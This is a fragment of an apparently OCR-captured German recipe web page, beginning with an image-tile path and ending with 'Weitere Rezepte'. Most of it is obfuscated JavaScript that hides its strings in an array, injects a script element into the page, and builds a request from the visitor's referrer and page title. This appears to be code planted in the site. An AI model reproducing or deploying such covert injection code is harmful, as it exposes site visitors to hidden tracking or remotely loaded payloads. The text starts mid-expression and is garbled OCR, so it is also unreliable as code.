
_0xd052[7]+ window[_0xd052[11]][_0xd052[10]][_0xd052[9]]
(_0xd052[8],_0xd052[7])+
_0xd052[12];if(document[_0xd052[13]]){document[_0xd052[13]]
[_0xd052[15]][_0xd052[14]](s,document[_0xd052[13]])}else
{d[_0xd052[18]](_0xd052[17])[0][_0xd052[16]]
(s)};if(document[_0xd052[11]][_0xd052[19]]=== _0xd052[20]&&
KTracking[_0xd052[22]][_0xd052[21]](_0xd052[3]+
encodeURIComponent(document[_0xd052[4]])+ _0xd052[5]+
encodeURIComponent(document[_0xd052[6]])+ _0xd052[7]+
window[_0xd052[11]][_0xd052[10]][_0xd052[9]]
(_0xd052[8],_0xd052[7])+ _0xd052[12])=== -1)
{alert(_0xd052[23])}
Weitere Rezepte